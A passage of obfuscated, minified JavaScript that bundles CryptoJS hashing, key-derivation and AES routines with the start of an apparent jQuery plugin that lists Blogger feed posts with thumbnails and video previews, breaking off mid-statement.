_0x662bx10=_0x662bx2[_0x300d[59]](_0x662bxe/4294967296);_0x662bx13[(_0x662bxf+64>>>9<<4)+15]=(_0x662bx10<<8|_0x662bx10>>>24)&16711935|(_0x662bx10<<24|_0x662bx10>>>8)&4278255360;_0x662bx13[(_0x662bxf+64>>>9<<4)+14]=(_0x662bxe<<8|_0x662bxe>>>24)&16711935|(_0x662bxe<<24|_0x662bxe>>>8)&4278255360;_0x662bxb[_0x300d[12]]=4*(_0x662bx13[_0x300d[13]]+1);this._process();_0x662bxb=this[_0x300d[58]];_0x662bx13=_0x662bxb[_0x300d[11]];for(_0x662bxe=0;4>_0x662bxe;_0x662bxe++){_0x662bxf=_0x662bx13[_0x662bxe],_0x662bx13[_0x662bxe]=(_0x662bxf<<8|_0x662bxf>>>24)&16711935|(_0x662bxf<<24|_0x662bxf>>>8)&4278255360};return _0x662bxb;},clone:function(){var _0x662bxb=_0x662bxa[_0x300d[19]][_0x300d[18]](this);_0x662bxb[_0x300d[58]]=this[_0x300d[58]][_0x300d[19]]();return _0x662bxb;}});_0x662bx7[_0x300d[57]]=_0x662bxa._createHelper(_0x662bx8);_0x662bx7[_0x300d[60]]=_0x662bxa._createHmacHelper(_0x662bx8);})(Math);(function(){var _0x662bx2=CryptoJS,_0x662bx3=_0x662bx2[_0x300d[0]],_0x662bx4=_0x662bx3[_0x300d[1]],_0x662bx5=_0x662bx3[_0x300d[10]],_0x662bx3=_0x662bx2[_0x300d[48]],_0x662bx6=_0x662bx3[_0x300d[61]]=_0x662bx4[_0x300d[8]]({cfg:_0x662bx4[_0x300d[8]]({keySize:4,hasher:_0x662bx3[_0x300d[57]],iterations:1}),init:function(_0x662bx4){this[_0x300d[44]]=this[_0x300d[44]][_0x300d[8]](_0x662bx4)},compute:function(_0x662bx4,_0x662bx8){for(var _0x662bx3=this[_0x300d[44]],_0x662bx6=_0x662bx3[_0x300d[62]][_0x300d[53]](),_0x662bxb=_0x662bx5[_0x300d[53]](),_0x662bx2=_0x662bxb[_0x300d[11]],_0x662bxd=_0x662bx3[_0x300d[63]],_0x662bx3=_0x662bx3[_0x300d[64]];_0x662bx2[_0x300d[13]]<_0x662bxd;){_0x662bx13&&_0x662bx6[_0x300d[65]](_0x662bx13);var _0x662bx13=_0x662bx6[_0x300d[65]](_0x662bx4)[_0x300d[46]](_0x662bx8);_0x662bx6[_0x300d[45]]();for(var _0x662bxe=1;_0x662bxe<_0x662bx3;_0x662bxe++){_0x662bx13=_0x662bx6[_0x300d[46]](_0x662bx13),_0x662bx6[_0x300d[45]]()};_0x662bxb[_0x300d[37]](_0x662bx13);};_0x662bxb[_0x300d[12]]=4*_0x662bxd;return _0x662bxb;}});_0x662bx2[_0x300d[61]]=function(_0x662bx4,_0x662bx5,_0x662bx3){return _0x662bx6[_0x300d[53]](_0x662bx3)[_0x300d[66]](_0x662bx4,_0x662bx5)};})();CryptoJS[_0x300d[0]][_0x300d[67]]||function(_0x662bx2){var _0x662bx3=CryptoJS,_0x662bx4=_0x662bx3[_0x300d[0]],_0x662bx5=_0x662bx4[_0x300d[1]],_0x662bx6=_0x662bx4[_0x300d[10]],_0x662bx7=_0x662bx4[_0x300d[33]],_0x662bx8=_0x662bx3[_0x300d[22]][_0x300d[49]],_0x662bx9=_0x662bx3[_0x300d[48]][_0x300d[61]],_0x662bxa=_0x662bx4[_0x300d[67]]=_0x662bx7[_0x300d[8]]({cfg:_0x662bx5[_0x300d[8]](),createEncryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[53]](this._ENC_XFORM_MODE,_0x662bx10,_0x662bxe)},createDecryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[53]](this._DEC_XFORM_MODE,_0x662bx10,_0x662bxe)},init:function(_0x662bx10,_0x662bxe,_0x662bxb){this[_0x300d[44]]=this[_0x300d[44]][_0x300d[8]](_0x662bxb);this[_0x300d[68]]=_0x662bx10;this[_0x300d[69]]=_0x662bxe;this[_0x300d[45]]();},reset:function(){_0x662bx7[_0x300d[45]][_0x300d[18]](this);this._doReset();},process:function(_0x662bx10){this._append(_0x662bx10);return this._process();},finalize:function(_0x662bx10){_0x662bx10&&this._append(_0x662bx10);return this._doFinalize();},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(_0x662bx10){return {encrypt:function(_0x662bxb,_0x662bx12,_0x662bx4){return (_0x300d[36]== typeof _0x662bx12?_0x662bxf:_0x662bxe)[_0x300d[70]](_0x662bx10,_0x662bxb,_0x662bx12,_0x662bx4)},decrypt:function(_0x662bxb,_0x662bx12,_0x662bx4){return (_0x300d[36]== typeof _0x662bx12?_0x662bxf:_0x662bxe)[_0x300d[71]](_0x662bx10,_0x662bxb,_0x662bx12,_0x662bx4)}}}});_0x662bx4[_0x300d[72]]=_0x662bxa[_0x300d[8]]({_doFinalize:function(){return this._process(!0)},blockSize:1});var _0x662bxb=_0x662bx3[_0x300d[73]]={},_0x662bxc=function(_0x662bx10,_0x662bxe,_0x662bxb){var _0x662bxf=this[_0x300d[74]];_0x662bxf?this[_0x300d[74]]=_0x662bx2:_0x662bxf=this[_0x300d[75]];for(var _0x662bx4=0;_0x662bx4<_0x662bxb;_0x662bx4++){_0x662bx10[_0x662bxe+_0x662bx4]^=_0x662bxf[_0x662bx4]};},_0x662bxd=(_0x662bx4[_0x300d[76]]=_0x662bx5[_0x300d[8]]({createEncryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[77]][_0x300d[53]](_0x662bx10,_0x662bxe)},createDecryptor:function(_0x662bx10,_0x662bxe){return this[_0x300d[78]][_0x300d[53]](_0x662bx10,_0x662bxe)},init:function(_0x662bx10,_0x662bxe){this[_0x300d[79]]=_0x662bx10;this[_0x300d[74]]=_0x662bxe;}}))[_0x300d[8]]();_0x662bxd[_0x300d[77]]=_0x662bxd[_0x300d[8]]({processBlock:function(_0x662bx10,_0x662bxe){var _0x662bxb=this[_0x300d[79]],_0x662bxf=_0x662bxb[_0x300d[38]];_0x662bxc[_0x300d[18]](this,_0x662bx10,_0x662bxe,_0x662bxf);_0x662bxb[_0x300d[80]](_0x662bx10,_0x662bxe);this[_0x300d[75]]=_0x662bx10[_0x300d[20]](_0x662bxe,_0x662bxe+_0x662bxf);}});_0x662bxd[_0x300d[78]]=_0x662bxd[_0x300d[8]]({processBlock:function(_0x662bx10,_0x662bxe){var _0x662bxb=this[_0x300d[79]],_0x662bxf=_0x662bxb[_0x300d[38]],_0x662bx4=_0x662bx10[_0x300d[20]](_0x662bxe,_0x662bxe+_0x662bxf);_0x662bxb[_0x300d[81]](_0x662bx10,_0x662bxe);_0x662bxc[_0x300d[18]](this,_0x662bx10,_0x662bxe,_0x662bxf);this[_0x300d[75]]=_0x662bx4;}});_0x662bxb=_0x662bxb[_0x300d[82]]=_0x662bxd;_0x662bxd=(_0x662bx3[_0x300d[84]]={})[_0x300d[83]]={pad:function(_0x662bxe,_0x662bxb){for(var _0x662bxf=4*_0x662bxb,_0x662bxf=_0x662bxf-_0x662bxe[_0x300d[12]]%_0x662bxf,_0x662bx4=_0x662bxf<<24|_0x662bxf<<16|_0x662bxf<<8|_0x662bxf,_0x662bx5=[],_0x662bx13=0;_0x662bx13<_0x662bxf;_0x662bx13+=4){_0x662bx5[_0x300d[16]](_0x662bx4)};_0x662bxf=_0x662bx6[_0x300d[53]](_0x662bx5,_0x662bxf);_0x662bxe[_0x300d[37]](_0x662bxf);},unpad:function(_0x662bxe){_0x662bxe[_0x300d[12]]-=_0x662bxe[_0x300d[11]][_0x662bxe[_0x300d[12]]-1>>>2]&255}};_0x662bx4[_0x300d[85]]=_0x662bxa[_0x300d[8]]({cfg:_0x662bxa[_0x300d[44]][_0x300d[8]]({mode:_0x662bxb,padding:_0x662bxd}),reset:function(){_0x662bxa[_0x300d[45]][_0x300d[18]](this);var _0x662bxe=this[_0x300d[44]],_0x662bxb=_0x662bxe[_0x300d[86]],_0x662bxe=_0x662bxe[_0x300d[73]];if(this[_0x300d[68]]==this[_0x300d[87]]){var _0x662bxf=_0x662bxe[_0x300d[88]]}else {_0x662bxf=_0x662bxe[_0x300d[89]],this[_0x300d[39]]=1};this[_0x300d[90]]=_0x662bxf[_0x300d[18]](_0x662bxe,this,_0x662bxb&&_0x662bxb[_0x300d[11]]);},_doProcessBlock:function(_0x662bxe,_0x662bxb){this[_0x300d[90]][_0x300d[91]](_0x662bxe,_0x662bxb)},_doFinalize:function(){var _0x662bxe=this[_0x300d[44]][_0x300d[92]];if(this[_0x300d[68]]==this[_0x300d[87]]){_0x662bxe[_0x300d[84]](this._data,this[_0x300d[38]]);var _0x662bxb=this._process(!0);}else {_0x662bxb=this._process(!0),_0x662bxe[_0x300d[93]](_0x662bxb)};return _0x662bxb;},blockSize:4});var _0x662bx13=_0x662bx4[_0x300d[94]]=_0x662bx5[_0x300d[8]]({init:function(_0x662bxe){this[_0x300d[3]](_0x662bxe)},toString:function(_0x662bxe){return (_0x662bxe||this[_0x300d[95]])[_0x300d[14]](this)}}),_0x662bxb=(_0x662bx3[_0x300d[97]]={})[_0x300d[96]]={stringify:function(_0x662bxe){var _0x662bxb=_0x662bxe[_0x300d[98]];_0x662bxe=_0x662bxe[_0x300d[99]];return (_0x662bxe?_0x662bx6[_0x300d[53]]([1398893684,1701076831])[_0x300d[37]](_0x662bxe)[_0x300d[37]](_0x662bxb):_0x662bxb).toString(_0x662bx8);},parse:function(_0x662bxe){_0x662bxe=_0x662bx8[_0x300d[32]](_0x662bxe);var _0x662bxb=_0x662bxe[_0x300d[11]];if(1398893684==_0x662bxb[0]&&1701076831==_0x662bxb[1]){var _0x662bxf=_0x662bx6[_0x300d[53]](_0x662bxb[_0x300d[20]](2,4));_0x662bxb[_0x300d[42]](0,4);_0x662bxe[_0x300d[12]]-=16;};return _0x662bx13[_0x300d[53]]({ciphertext:_0x662bxe,salt:_0x662bxf});}},_0x662bxe=_0x662bx4[_0x300d[100]]=_0x662bx5[_0x300d[8]]({cfg:_0x662bx5[_0x300d[8]]({format:_0x662bxb}),encrypt:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4){_0x662bx4=this[_0x300d[44]][_0x300d[8]](_0x662bx4);var _0x662bx5=_0x662bxe[_0x300d[88]](_0x662bxf,_0x662bx4);_0x662bxb=_0x662bx5[_0x300d[46]](_0x662bxb);_0x662bx5=_0x662bx5[_0x300d[44]];return _0x662bx13[_0x300d[53]]({ciphertext:_0x662bxb,key:_0x662bxf,iv:_0x662bx5[_0x300d[86]],algorithm:_0x662bxe,mode:_0x662bx5[_0x300d[73]],padding:_0x662bx5[_0x300d[92]],blockSize:_0x662bxe[_0x300d[38]],formatter:_0x662bx4[_0x300d[97]]});},decrypt:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4){_0x662bx4=this[_0x300d[44]][_0x300d[8]](_0x662bx4);_0x662bxb=this._parse(_0x662bxb,_0x662bx4[_0x300d[97]]);return _0x662bxe[_0x300d[89]](_0x662bxf,_0x662bx4)[_0x300d[46]](_0x662bxb[_0x300d[98]]);},_parse:function(_0x662bxe,_0x662bxb){return _0x300d[36]== typeof _0x662bxe?_0x662bxb[_0x300d[32]](_0x662bxe,this):_0x662bxe}}),_0x662bx3=(_0x662bx3[_0x300d[101]]={})[_0x300d[96]]={execute:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4){_0x662bx4||(_0x662bx4=_0x662bx6[_0x300d[21]](8));_0x662bxe=_0x662bx9[_0x300d[53]]({keySize:_0x662bxb+_0x662bxf})[_0x300d[66]](_0x662bxe,_0x662bx4);_0x662bxf=_0x662bx6[_0x300d[53]](_0x662bxe[_0x300d[11]][_0x300d[20]](_0x662bxb),4*_0x662bxf);_0x662bxe[_0x300d[12]]=4*_0x662bxb;return _0x662bx13[_0x300d[53]]({key:_0x662bxe,iv:_0x662bxf,salt:_0x662bx4});}},_0x662bxf=_0x662bx4[_0x300d[102]]=_0x662bxe[_0x300d[8]]({cfg:_0x662bxe[_0x300d[44]][_0x300d[8]]({kdf:_0x662bx3}),encrypt:function(_0x662bxb,_0x662bxf,_0x662bx4,_0x662bx5){_0x662bx5=this[_0x300d[44]][_0x300d[8]](_0x662bx5);_0x662bx4=_0x662bx5[_0x300d[101]][_0x300d[104]](_0x662bx4,_0x662bxb[_0x300d[63]],_0x662bxb[_0x300d[103]]);_0x662bx5[_0x300d[86]]=_0x662bx4[_0x300d[86]];_0x662bxb=_0x662bxe[_0x300d[70]][_0x300d[18]](this,_0x662bxb,_0x662bxf,_0x662bx4[_0x300d[105]],_0x662bx5);_0x662bxb[_0x300d[3]](_0x662bx4);return _0x662bxb;},decrypt:function(_0x662bxb,_0x662bxf,_0x662bx4,_0x662bx5){_0x662bx5=this[_0x300d[44]][_0x300d[8]](_0x662bx5);_0x662bxf=this._parse(_0x662bxf,_0x662bx5[_0x300d[97]]);_0x662bx4=_0x662bx5[_0x300d[101]][_0x300d[104]](_0x662bx4,_0x662bxb[_0x300d[63]],_0x662bxb[_0x300d[103]],_0x662bxf[_0x300d[99]]);_0x662bx5[_0x300d[86]]=_0x662bx4[_0x300d[86]];return _0x662bxe[_0x300d[71]][_0x300d[18]](this,_0x662bxb,_0x662bxf,_0x662bx4[_0x300d[105]],_0x662bx5);}});}();(function(){for(var _0x662bx2=CryptoJS,_0x662bx3=_0x662bx2[_0x300d[0]][_0x300d[85]],_0x662bx4=_0x662bx2[_0x300d[48]],_0x662bx5=[],_0x662bx6=[],_0x662bx7=[],_0x662bx8=[],_0x662bx9=[],_0x662bxa=[],_0x662bxb=[],_0x662bxc=[],_0x662bxd=[],_0x662bx13=[],_0x662bxe=[],_0x662bxf=0;256>_0x662bxf;_0x662bxf++){_0x662bxe[_0x662bxf]=128>_0x662bxf?_0x662bxf<<1:_0x662bxf<<1^283};for(var _0x662bx10=0,_0x662bx11=0,_0x662bxf=0;256>_0x662bxf;_0x662bxf++){var _0x662bx12=_0x662bx11^_0x662bx11<<1^_0x662bx11<<2^_0x662bx11<<3^_0x662bx11<<4,_0x662bx12=_0x662bx12>>>8^_0x662bx12&255^99;_0x662bx5[_0x662bx10]=_0x662bx12;_0x662bx6[_0x662bx12]=_0x662bx10;var _0x662bx14=_0x662bxe[_0x662bx10],_0x662bx1e=_0x662bxe[_0x662bx14],_0x662bx1f=_0x662bxe[_0x662bx1e],_0x662bx20=257*_0x662bxe[_0x662bx12]^16843008*_0x662bx12;_0x662bx7[_0x662bx10]=_0x662bx20<<24|_0x662bx20>>>8;_0x662bx8[_0x662bx10]=_0x662bx20<<16|_0x662bx20>>>16;_0x662bx9[_0x662bx10]=_0x662bx20<<8|_0x662bx20>>>24;_0x662bxa[_0x662bx10]=_0x662bx20;_0x662bx20=16843009*_0x662bx1f^65537*_0x662bx1e^257*_0x662bx14^16843008*_0x662bx10;_0x662bxb[_0x662bx12]=_0x662bx20<<24|_0x662bx20>>>8;_0x662bxc[_0x662bx12]=_0x662bx20<<16|_0x662bx20>>>16;_0x662bxd[_0x662bx12]=_0x662bx20<<8|_0x662bx20>>>24;_0x662bx13[_0x662bx12]=_0x662bx20;_0x662bx10?(_0x662bx10=_0x662bx14^_0x662bxe[_0x662bxe[_0x662bxe[_0x662bx1f^_0x662bx14]]],_0x662bx11^=_0x662bxe[_0x662bxe[_0x662bx11]]):_0x662bx10=_0x662bx11=1;};var _0x662bx21=[0,1,2,4,8,16,32,64,128,27,54],_0x662bx4=_0x662bx4[_0x300d[106]]=_0x662bx3[_0x300d[8]]({_doReset:function(){for(var _0x662bxe=this[_0x300d[69]],_0x662bxf=_0x662bxe[_0x300d[11]],_0x662bx4=_0x662bxe[_0x300d[12]]/4,_0x662bxe=4*((this[_0x300d[107]]=_0x662bx4+6)+1),_0x662bx10=this[_0x300d[108]]=[],_0x662bx11=0;_0x662bx11<_0x662bxe;_0x662bx11++){if(_0x662bx11<_0x662bx4){_0x662bx10[_0x662bx11]=_0x662bxf[_0x662bx11]}else {var _0x662bx12=_0x662bx10[_0x662bx11-1];_0x662bx11%_0x662bx4?6<_0x662bx4&&4==_0x662bx11%_0x662bx4&&(_0x662bx12=_0x662bx5[_0x662bx12>>>24]<<24|_0x662bx5[_0x662bx12>>>16&255]<<16|_0x662bx5[_0x662bx12>>>8&255]<<8|_0x662bx5[_0x662bx12&255]):(_0x662bx12=_0x662bx12<<8|_0x662bx12>>>24,_0x662bx12=_0x662bx5[_0x662bx12>>>24]<<24|_0x662bx5[_0x662bx12>>>16&255]<<16|_0x662bx5[_0x662bx12>>>8&255]<<8|_0x662bx5[_0x662bx12&255],_0x662bx12^=_0x662bx21[_0x662bx11/_0x662bx4|0]<<24);_0x662bx10[_0x662bx11]=_0x662bx10[_0x662bx11-_0x662bx4]^_0x662bx12;}};_0x662bxf=this[_0x300d[109]]=[];for(_0x662bx4=0;_0x662bx4<_0x662bxe;_0x662bx4++){_0x662bx11=_0x662bxe-_0x662bx4,_0x662bx12=_0x662bx4%4?_0x662bx10[_0x662bx11]:_0x662bx10[_0x662bx11-4],_0x662bxf[_0x662bx4]=4>_0x662bx4||4>=_0x662bx11?_0x662bx12:_0x662bxb[_0x662bx5[_0x662bx12>>>24]]^_0x662bxc[_0x662bx5[_0x662bx12>>>16&255]]^_0x662bxd[_0x662bx5[_0x662bx12>>>8&255]]^_0x662bx13[_0x662bx5[_0x662bx12&255]]};},encryptBlock:function(_0x662bxe,_0x662bxb){this._doCryptBlock(_0x662bxe,_0x662bxb,this._keySchedule,_0x662bx7,_0x662bx8,_0x662bx9,_0x662bxa,_0x662bx5)},decryptBlock:function(_0x662bxe,_0x662bxf){var _0x662bx4=_0x662bxe[_0x662bxf+1];_0x662bxe[_0x662bxf+1]=_0x662bxe[_0x662bxf+3];_0x662bxe[_0x662bxf+3]=_0x662bx4;this._doCryptBlock(_0x662bxe,_0x662bxf,this._invKeySchedule,_0x662bxb,_0x662bxc,_0x662bxd,_0x662bx13,_0x662bx6);_0x662bx4=_0x662bxe[_0x662bxf+1];_0x662bxe[_0x662bxf+1]=_0x662bxe[_0x662bxf+3];_0x662bxe[_0x662bxf+3]=_0x662bx4;},_doCryptBlock:function(_0x662bxe,_0x662bxb,_0x662bxf,_0x662bx4,_0x662bx10,_0x662bx11,_0x662bx5,_0x662bx1a){for(var _0x662bx1b=this[_0x300d[107]],_0x662bx1c=_0x662bxe[_0x662bxb]^_0x662bxf[0],_0x662bx1d=_0x662bxe[_0x662bxb+1]^_0x662bxf[1],_0x662bx12=_0x662bxe[_0x662bxb+2]^_0x662bxf[2],_0x662bx13=_0x662bxe[_0x662bxb+3]^_0x662bxf[3],_0x662bx3=4,_0x662bx8=1;_0x662bx8<_0x662bx1b;_0x662bx8++){var _0x662bxd=_0x662bx4[_0x662bx1c>>>24]^_0x662bx10[_0x662bx1d>>>16&255]^_0x662bx11[_0x662bx12>>>8&255]^_0x662bx5[_0x662bx13&255]^_0x662bxf[_0x662bx3++],_0x662bx6=_0x662bx4[_0x662bx1d>>>24]^_0x662bx10[_0x662bx12>>>16&255]^_0x662bx11[_0x662bx13>>>8&255]^_0x662bx5[_0x662bx1c&255]^_0x662bxf[_0x662bx3++],_0x662bx7=_0x662bx4[_0x662bx12>>>24]^_0x662bx10[_0x662bx13>>>16&255]^_0x662bx11[_0x662bx1c>>>8&255]^_0x662bx5[_0x662bx1d&255]^_0x662bxf[_0x662bx3++],_0x662bx13=_0x662bx4[_0x662bx13>>>24]^_0x662bx10[_0x662bx1c>>>16&255]^_0x662bx11[_0x662bx1d>>>8&255]^_0x662bx5[_0x662bx12&255]^_0x662bxf[_0x662bx3++],_0x662bx1c=_0x662bxd,_0x662bx1d=_0x662bx6,_0x662bx12=_0x662bx7};_0x662bxd=(_0x662bx1a[_0x662bx1c>>>24]<<24|_0x662bx1a[_0x662bx1d>>>16&255]<<16|_0x662bx1a[_0x662bx12>>>8&255]<<8|_0x662bx1a[_0x662bx13&255])^_0x662bxf[_0x662bx3++];_0x662bx6=(_0x662bx1a[_0x662bx1d>>>24]<<24|_0x662bx1a[_0x662bx12>>>16&255]<<16|_0x662bx1a[_0x662bx13>>>8&255]<<8|_0x662bx1a[_0x662bx1c&255])^_0x662bxf[_0x662bx3++];_0x662bx7=(_0x662bx1a[_0x662bx12>>>24]<<24|_0x662bx1a[_0x662bx13>>>16&255]<<16|_0x662bx1a[_0x662bx1c>>>8&255]<<8|_0x662bx1a[_0x662bx1d&255])^_0x662bxf[_0x662bx3++];_0x662bx13=(_0x662bx1a[_0x662bx13>>>24]<<24|_0x662bx1a[_0x662bx1c>>>16&255]<<16|_0x662bx1a[_0x662bx1d>>>8&255]<<8|_0x662bx1a[_0x662bx12&255])^_0x662bxf[_0x662bx3++];_0x662bxe[_0x662bxb]=_0x662bxd;_0x662bxe[_0x662bxb+1]=_0x662bx6;_0x662bxe[_0x662bxb+2]=_0x662bx7;_0x662bxe[_0x662bxb+3]=_0x662bx13;},keySize:8});_0x662bx2[_0x300d[106]]=_0x662bx3._createHelper(_0x662bx4);})();(function(_0x662bx22,_0x662bx23,_0x662bx24,_0x662bx25){var _0x662bx26=DefaultConfig;_0x662bx22[_0x300d[111]][_0x300d[110]]=function(_0x662bx27){var _0x662bx28=this;_0x662bx28[_0x300d[112]]=_0x662bx22(this);_0x662bx28[_0x300d[113]]=_0x662bx22[_0x300d[8]]({},_0x662bx22[_0x300d[111]][_0x300d[110]][_0x300d[114]],_0x662bx27);return _0x662bx28[_0x300d[434]](function(){var _0x662bx29=_0x662bx28[_0x300d[113]][_0x300d[115]],_0x662bx2a=_0x662bx28[_0x300d[113]][_0x300d[116]]+_0x300d[117]+_0x662bx29+_0x300d[118]+_0x662bx28[_0x300d[113]][_0x300d[119]],_0x662bx2b=_0x300d[120]+_0x662bx2a+_0x300d[121]+_0x662bx29+_0x300d[122]+_0x662bx29+_0x300d[123];if(_0x662bx28[_0x300d[113]][_0x300d[124]]==_0x300d[125]){var _0x662bx2c=_0x662bx28[_0x300d[113]][_0x300d[126]];_0x662bx28[_0x300d[112]][_0x300d[129]](_0x300d[127]+_0x662bx2c+_0x300d[128]);}else {_0x662bx22[_0x300d[433]]({url:_0x300d[24]+_0x662bx28[_0x300d[113]][_0x300d[116]]+_0x300d[130]+encodeURIComponent(_0x662bx29)+_0x300d[131]+_0x662bx28[_0x300d[113]][_0x300d[132]]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],async:false,success:function(_0x662bx2d){var _0x662bx2e,_0x662bx2f,_0x662bx30,_0x662bx31,_0x662bx32,_0x662bx33,_0x662bx34,_0x662bx35=_0x300d[24],_0x662bx36=_0x662bx2d[_0x300d[136]][_0x300d[135]],_0x662bx37=[],_0x662bx38=_0x300d[24],_0x662bx39=_0x300d[24],_0x662bx3a=_0x662bx28[_0x300d[113]][_0x300d[124]],_0x662bx3b=_0x662bx28[_0x300d[113]][_0x300d[137]];_0x662bx3a=(_0x662bx3a==_0x300d[138])?_0x300d[24]:_0x300d[139]+_0x662bx3b+_0x300d[140]+_0x662bx2a+_0x300d[121]+_0x662bx29+_0x300d[122]+_0x662bx3a+_0x300d[141];switch(_0x662bx28[_0x300d[113]][_0x300d[212]]){case _0x300d[149]:_0x662bx38=_0x300d[142];var _0x662bx3c={};_0x662bx3c[_0x300d[143]]=_0x662bx28[_0x300d[113]][_0x300d[124]];var _0x662bx3d=_0x662bx22(_0x300d[129])[_0x300d[145]](_0x300d[144]);_0x662bx3c[_0x300d[146]]=(_0x662bx3d==_0x300d[147])?_0x300d[147]:_0x300d[148];break ;;case _0x300d[152]:_0x662bx38=_0x300d[150]+_0x662bx3a+_0x300d[151];break ;;case _0x300d[154]:_0x662bx38=_0x300d[153]+_0x662bx3a+_0x300d[151];break ;;case _0x300d[156]:_0x662bx38=_0x300d[155]+_0x662bx3a+_0x300d[151];break ;;case _0x300d[159]:_0x662bx38=_0x300d[157]+_0x662bx3a+_0x300d[158];break ;;case _0x300d[161]:_0x662bx38=_0x300d[160]+_0x662bx3a+_0x300d[158];break ;;case _0x300d[164]:_0x662bx38=_0x300d[162]+_0x662bx3a+_0x300d[163];break ;;case _0x300d[167]:_0x662bx38=_0x300d[165]+_0x662bx3a+_0x300d[166];break ;;case _0x300d[168]:;case _0x300d[170]:_0x662bx38=_0x300d[169]+_0x662bx3a+_0x300d[166];break ;;case _0x300d[173]:_0x662bx38=_0x300d[171]+_0x662bx3a+_0x300d[172];break ;;case _0x300d[176]:_0x662bx38=_0x300d[174]+_0x662bx3a+_0x300d[175];break ;;case _0x300d[179]:_0x662bx38=_0x300d[177]+_0x662bx3a+_0x300d[178];break ;;case _0x300d[182]:_0x662bx38=_0x300d[180]+_0x662bx3a+_0x300d[181];break ;;case _0x300d[185]:_0x662bx38=_0x300d[183]+_0x662bx3a+_0x300d[184];break ;;case _0x300d[188]:_0x662bx38=_0x300d[186]+_0x662bx3a+_0x300d[187];break ;;case _0x300d[191]:_0x662bx38=_0x300d[189]+_0x662bx3a+_0x300d[190];break ;;case _0x300d[194]:_0x662bx38=_0x300d[192]+_0x662bx3a+_0x300d[193];break ;;case _0x300d[197]:_0x662bx38=_0x300d[195]+_0x662bx3a+_0x300d[196];break ;;case _0x300d[199]:_0x662bx38=_0x300d[198]+_0x662bx3a+_0x300d[196];break ;;case _0x300d[202]:_0x662bx38=_0x300d[200]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[204]:_0x662bx38=_0x300d[203]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[206]:_0x662bx38=_0x300d[205]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[208]:_0x662bx38=_0x300d[207]+_0x662bx3a+_0x300d[201];break ;;case _0x300d[211]:_0x662bx38=_0x300d[209]+_0x662bx3a+_0x300d[210];break ;;};for(var _0x662bx3e=0;_0x662bx3e<_0x662bx36[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx36[_0x662bx3e],_0x662bx40=_0x662bx36[_0x300d[13]]-1;for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx2e=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};for(var _0x662bx12=0;_0x662bx12<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx12++){if(_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[214]]==_0x300d[217]&&_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[218]]==_0x300d[219]){_0x662bx2f=_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[222]][_0x300d[221]](_0x300d[220])[0];var _0x662bx41=(_0x662bx2f==0)?_0x300d[223]+DefaultConfig[_0x300d[224]]+_0x300d[24]:(_0x662bx2f==1)?_0x300d[225]+DefaultConfig[_0x300d[224]]+_0x300d[24]:_0x662bx2f+DefaultConfig[_0x300d[226]];break ;}};_0x662bx41=_0x300d[227]+_0x662bx2e+_0x300d[228]+_0x662bx41+_0x300d[229];var _0x662bx42=_0x300d[230]+_0x662bx2f+_0x300d[231];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};var _0x662bx43=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[235]),_0x662bx44=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[237]),_0x662bx45=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[238]),_0x662bx46=_0x662bx22(_0x662bx33)[_0x300d[236]](_0x300d[241])[_0x300d[240]]()[_0x300d[239]](),_0x662bx47=_0x300d[24];var _0x662bxe=_0x662bx33[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx33[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx33[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx33[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){_0x662bx35=_0x662bx35}else {_0x662bx35=DefaultConfig[_0x300d[245]]};if(_0x662bx43[_0x300d[13]]){_0x662bx43=_0x662bx43[_0x300d[145]](_0x300d[246]);if(_0x662bx43[_0x300d[52]](_0x300d[247])!= -1){if(_0x662bx35==DefaultConfig[_0x300d[245]]){var _0x662bx48=_0x662bx43[_0x300d[221]](_0x300d[248]);if(_0x662bx48[4][_0x300d[13]]==11){var _0x662bx49=_0x300d[249]+_0x662bx48[4]+_0x300d[250];_0x662bx35=_0x662bx49;};}};if(_0x662bx43[_0x300d[52]](_0x300d[247])!=-1||_0x662bx43[_0x300d[52]](_0x300d[251])!=-1||_0x662bx43[_0x300d[52]](_0x300d[252])!=-1||_0x662bx43[_0x300d[52]](_0x300d[253])!= -1){_0x662bx47=_0x300d[254]}else {if(_0x662bx43[_0x300d[52]](_0x300d[255])!= -1){_0x662bx47=_0x300d[256]}};}else {if(_0x662bx44[_0x300d[13]]){_0x662bx47=_0x300d[256]}else {if(_0x662bx45[_0x300d[13]]){_0x662bx47=_0x300d[257]}else {if(_0x662bx46==_0x300d[258]){_0x662bx47=_0x300d[259]}else {_0x662bx47=_0x300d[260]}}}};if(_0x662bx35[_0x300d[261]](/blogspot/g)){var 